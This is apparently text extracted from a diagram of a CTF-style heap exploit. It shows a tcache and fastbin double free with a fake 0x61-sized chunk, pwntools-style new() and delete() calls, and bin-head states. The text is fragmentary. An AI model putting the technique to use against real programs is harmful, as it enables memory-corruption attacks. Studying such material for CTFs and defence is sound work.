 prev_size size
0x00 0x00
0x00 0x00
0x00 0x00
0x00 0x61
HeapAddr+0x68 size
”123”
Chunk 0
Chunk 1
new(p64(0)*7+p64(0x61)+p64(heap_addr+0x68))
new("123")
Tcache
head
Chunk 0
Chunk 0
Chunk 0
Chunk 0
Chunk 0
Chunk 0
Chunk 0
Fastbin
head
Chunk 0
Chunk 1
for i in range(7): delete(0, 'n')
delete(1, ‘y’)
delete(0, 'y')
Tcache
head
Nullptr
Chunk 0
‘123'
Fastbin
head
Chunk 0
Chunk 1
new(‘123')
prev_size size
‘123’ 0x00
0x00 0x00
0x00 0x00
0x00 0x61
HeapAddr+0x68 size
...
Tcache
head
Chunk 1
Chunk 0-1
‘123'
Fastbin
head
Chunk 0-2
‘123'
new(‘123')
Chunk 1
prev_size size
‘123’ 0x00
0x00 0x00
0x00 0x00
0x00 0x61
HeapAddr+0x68 size
...
After tcache head
point to origin addr
Origin fastbin head
point to origin addr